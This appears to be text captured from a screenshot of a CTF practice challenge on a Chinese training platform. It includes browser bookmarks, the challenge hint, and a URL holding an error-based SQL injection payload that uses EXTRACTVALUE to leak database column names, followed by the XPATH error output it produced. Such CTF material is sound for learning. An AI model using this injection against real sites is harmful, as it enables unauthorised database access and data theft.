 不安全 http://challenge.qsnctf.com:30902/?id=1' OR EXTRACTVALUE(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(column_name) FROM inform
哔哩 (゜-゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD
Use get method send id to start find flag.
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'